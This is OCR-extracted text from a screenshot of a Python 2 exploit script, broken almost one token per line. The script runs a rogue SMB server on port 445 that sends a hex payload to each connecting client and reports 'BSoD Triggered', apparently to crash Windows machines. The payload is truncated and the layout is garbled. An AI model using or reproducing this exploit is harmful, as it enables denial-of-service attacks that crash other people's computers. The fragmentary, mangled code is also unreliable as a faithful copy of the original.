
payload 
=
'000000ecfd534d42414141414141414141414141414
class
byebye
(
SocketServer
.
BaseRequestHandler
)
:
def
handle
(
self
)
:
try
:
print
"From:"
,
self
.
client_address

print
"
[*]Sending Payload..."
self
.
request
.
send
(
unhexlify
(
payload
)
)
except
 Exception
:
print
"BSoD 
Triggered on"
,
 self
.
client_address

pass
SocketServer
.
TCPServer
.
allow_reuse_address 
=
1
launch 
=
 SocketServer
.
TCPServer
(
(
''
,
445
)
,
byebye
)